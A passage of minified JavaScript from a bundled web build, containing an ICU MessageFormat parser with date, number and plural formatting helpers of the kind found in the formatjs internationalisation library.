e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Pt())},f=tt("argumentElement"),p="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Pt())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",P=Xe("/",!1),E=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Pt())},j="::",I=Xe("::",!1),F=function(e){return e},L=function(e){return e.replace(/\s*$/,"")},N=",",M=Xe(",",!1),H="number",R=Xe("number",!1),D=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Pt())},W="'",z=Xe("'",!1),U=/^[^']/,B=et(["'"],!0,!1),q=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Pt())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Pt())},fe=function(e,t){return h({id:e,value:t},Pt())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Pe=Xe("''",!1),Ee=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Le=tt("argNumber"),Ne="0",Me=Xe("0",!1),He=function(){return 0},Re=/^[1-9]/,De=et([["1","9"]],!1,!1),We=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),qe=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,qe)}function Je(){return rt($e,qe)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,qe))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){qe<Ge||(qe>Ge&&(Ge=qe,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=qe,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(125===e.charCodeAt(qe)?(o=g,qe++):(o=u,0===Ze&&ot(y)),o!==u?($e=t,t=n=b(r)):(qe=t,t=u)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(qe,6)===H?(a=H,qe+=6):(a=u,0===Ze&&ot(R)),a!==u&&yt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=N,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=qe,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(qe)?(s=g,qe++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=D(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(qe,4)===Z?(a=Z,qe+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(qe,4)===J?(a=J,qe+=4):(a=u,0===Ze&&ot(Y))),a!==u&&yt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=N,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=qe,n=qe,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,qe):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(qe)?(s=g,qe++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=D(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(qe,6)===X?(a=X,qe+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(qe,13)===te?(a=te,qe+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(i=N,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u)if(l=qe,e.substr(qe,7)===re?(s=re,qe+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=yt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(qe=l,l=u),l===u&&(l=null),l!==u)if((s=yt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=yt())!==u?(125===e.charCodeAt(qe)?(f=g,qe++):(f=u,0===Ze&&ot(y)),f!==u?($e=t,t=n=ae(r,a,l,c)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(o=N,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(qe,6)===ie?(a=ie,qe+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(yt()!==u)if(44===e.charCodeAt(qe)?(i=N,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=yt())!==u?(125===e.charCodeAt(qe)?(c=g,qe++):(c=u,0===Ze&&ot(y)),c!==u?($e=t,t=n=le(r,l)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=qe,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=qe,47===e.charCodeAt(qe)?(n=T,qe++):(n=u,0===Ze&&ot(P)),n!==u&&(r=st())!==u?($e=t,t=n=E(r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=qe,yt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(qe=e,e=u)}else qe=e,e=u;else qe=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=qe,39===e.charCodeAt(qe)?(n=W,qe++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B)));else r=u;r!==u?(39===e.charCodeAt(qe)?(o=W,qe++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=qe,yt()!==u&&(n=Tt())!==u&&yt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=g,qe++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=de(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function ht(){var t,n,r,o,a;return t=qe,yt()!==u?(n=function(){var t,n,r,o;return t=qe,n=qe,61===e.charCodeAt(qe)?(r=se,qe++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(qe=n,n=u),(t=n!==u?e.substring(t,qe):n)===u&&(t=Tt()),t}(),n!==u&&yt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=g,qe++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=fe(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function gt(){var t;return Ze++,ge.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(ye)),Ze--,t===u&&0===Ze&&ot(ve),t}function yt(){var t,n,r;for(Ze++,t=qe,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=qe,45===e.charCodeAt(qe)?(n=_e,qe++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=qe,e.substr(qe,2)===Te?(n=Te,qe+=2):(n=u,0===Ze&&ot(Pe)),n!==u&&($e=t,n=Ee()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=qe,39===e.charCodeAt(qe)?(n=W,qe++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=qe,a=[],e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));i!==u;)a.push(i),e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));(o=a!==u?e.substring(o,qe):a)!==u?(39===e.charCodeAt(qe)?(a=W,qe++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;return t}function xt(){var t,n;return t=qe,je.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,qe):n}function kt(){var t,n;return Ze++,t=qe,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=qe,48===e.charCodeAt(qe)?(n=Ne,qe++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=He()),(t=n)===u){if(t=qe,n=qe,Re.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(De)),r!==u){for(o=[],We.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),We.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(qe=n,n=u)}else qe=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Le)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Be)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&qe===e.length)return n;throw n!==u&&qe<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=g(s);(n=r.value).splice.apply(n,y([a,1],c))}w(r.value)}))}))}function _(e,t){var n=g(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,E=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(E,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(E.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),L=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},N=/\\#/g,M=/(^|[^\\])#/g,H=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function R(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(N,"#")}]}for(var g,y=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),y.push({type:0,value:x.replace(N,"#")})}else{var k=_.value;if(!p||!(k in p))throw new H('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,y.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(P=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,R(P.value,t,n,r,p))}else if(c(_)){var P;if(!(P=_.options["="+v])){if(!Intl.PluralRules)throw new H('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var E=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));P=_.options[E]||_.options.other}if(!P)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,R(P.value,t,n,r,p,v-(_.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function D(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var W="@@",z=/@@(\d+_\d+)@@/g,U=0;function B(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var q=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return B(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new H(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:L(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return 